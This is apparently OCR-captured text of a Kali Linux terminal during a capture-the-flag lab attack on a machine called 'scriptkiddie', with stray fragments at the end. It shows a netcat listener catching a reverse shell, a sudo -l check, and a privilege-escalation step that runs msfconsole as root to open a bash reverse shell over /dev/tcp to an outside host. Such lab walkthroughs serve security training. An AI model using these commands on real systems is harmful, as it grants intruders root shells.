 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
k1d'5 h4ck3r t00l... nc -lnvp 6968 10:21 PM 99%
nc -lnvp 6968
File Actions Edit View Help
msfconsole root@Purun7o...ScriptKiddie nc -lnvp 6969 root@Purun7o:~/.ssh kid@scriptkiddie: /tmp kid@scriptkiddie: /home/pwn python3 -m http.server 81 nc -lnvp 6968 root@Purun7o:~ nc -lnvp 9999
⚡ root@Purun7o ~ master + nc -lnvp 6968
listening on [any] 6968 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.226] 51162
bash: cannot set terminal process group (876): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$ python3 -c 'import pty;pty.spawn("/bin/bash");'
python3 -c 'import pty;pty.spawn("/bin/bash");'
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole -x "/bin/bash -c \"/bin/bash -i >& /dev/tcp/10.10.14.37/9999 0>&1\""
<\"/bin/bash -i >& /dev/tcp/10.10.14.37/9999 0>&1\""
[*] Starting the Metasploit Framework console.../
NS
NIKHIL
SAHOO
Right Ct